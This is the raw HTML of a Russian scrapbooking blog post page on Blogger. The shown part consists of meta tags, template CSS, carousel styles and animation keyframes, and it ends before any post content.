

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweetolika.blogspot.com/2018/01/blog-post_30.html
body_size: 67220
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://sweetolika.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://sweetolika.blogspot.com/2018/01/blog-post_30.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="by Sweet Olika - Atom" href="https://sweetolika.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="by Sweet Olika - RSS" href="https://sweetolika.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="by Sweet Olika - Atom" href="https://www.blogger.com/feeds/4683119662425297587/posts/default" />

<link rel="alternate" type="application/atom+xml" title="by Sweet Olika - Atom" href="https://sweetolika.blogspot.com/feeds/3723050520633841660/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s640/111.jpg' rel='image_src'/>
<meta content='http://sweetolika.blogspot.com/2018/01/blog-post_30.html' property='og:url'/>
<meta content='Зимняя снежность МК .. и Весенняя нежность! ' property='og:title'/>
<meta content=' Привет мои хорошие! Я снова к вас со скрап работами! У меня мастер-класс вышел по страничке в BUSINOKnet  и я хочу его здесь тоже его показ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/w1200-h630-p-k-no-nu/111.jpg' property='og:image'/>
<title>
Зимняя снежность МК .. и Весенняя нежность!  - by Sweet Olika
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Зимняя снежность МК .. и Весенняя нежность! ' property='og:title'/>
<meta content='http://sweetolika.blogspot.com/2018/01/blog-post_30.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s640/111.jpg' property='og:image'/>
<meta content='by Sweet Olika' property='og:site_name'/>
<meta content='https://sweetolika.blogspot.com/' name='twitter:domain'/>
<meta content='Зимняя снежность МК .. и Весенняя нежность! ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s640/111.jpg' name='twitter:image'/>
<meta content='Зимняя снежность МК .. и Весенняя нежность! ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:rgb(234, 161, 139);}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 15px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 42px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 1px 0px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
